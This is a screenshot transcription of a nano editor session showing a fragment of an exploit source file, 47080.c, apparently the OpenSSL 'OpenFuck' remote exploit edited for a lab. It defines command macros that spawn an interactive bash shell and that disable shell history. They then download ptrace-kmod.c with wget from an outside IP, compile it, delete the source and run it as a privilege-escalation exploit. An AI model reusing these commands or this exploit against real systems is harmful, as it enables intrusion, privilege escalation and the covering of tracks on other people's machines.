 GNU nano 6.3 47080.c *
/* server certificate */
X509 *x509;
/* session keys */
unsigned char* read_key;
unsigned char* write_key;
RC4_KEY* rc4_read_key;
RC4_KEY* rc4_write_key;
/* sequence numbers, used for MAC calculation */
int read_seq;
int write_seq;
/* set to 1 when the SSL2 handshake is complete */
int encrypted;
} ssl_conn;
#define COMMAND1 "TERM=xterm; export TERM=xterm; exec bash -i\n"
#define COMMAND2 "unset HISTFILE; cd /tmp; wget http://192.168.110.10:8080/ptrace-kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmod.c; ./exp>
long getip(char *hostname) {
struct hostent *he;
long ipaddr;
if ((ipaddr = inet_addr(hostname)) < 0) {
if ((he = gethostbyname(hostname)) == NULL) {
perror("gethostbyname()");
exit(-1);
}
memcpy(&ipaddr, he->h_addr, he->h_length);
}
return ipaddr;
}
/* mixter's code w/enhancements by core */
^G 帮助 ^O 写入 ^W 搜索 ^K 剪切 ^T 执行命令 ^C 位置 M-U 撤销 M-A 设置标记 M-] 至括号
^X 离开 ^R 读档 ^\ 替换 ^U 粘贴 ^J 对齐 ^/ 跳行 M-E 重做 M-6 复制 ^Q 向前搜索